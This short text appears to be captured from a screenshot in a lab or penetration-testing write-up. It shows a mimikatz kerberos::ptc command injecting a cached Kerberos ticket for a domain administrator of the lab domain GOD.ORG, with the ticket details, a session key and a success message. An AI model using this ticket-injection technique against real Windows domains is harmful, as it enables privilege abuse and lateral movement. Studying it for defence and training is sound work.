 mimikatz # kerberos::ptc TGT_administrator@god.org.ccache
Principal : (01) : administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/1/11 1:54:29 ; 2021/1/11 11:54:29 ; 2021/1/18 1:54:29
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : administrator ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
4f54f08dd30c71b10a88f25df20bb9f1
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # _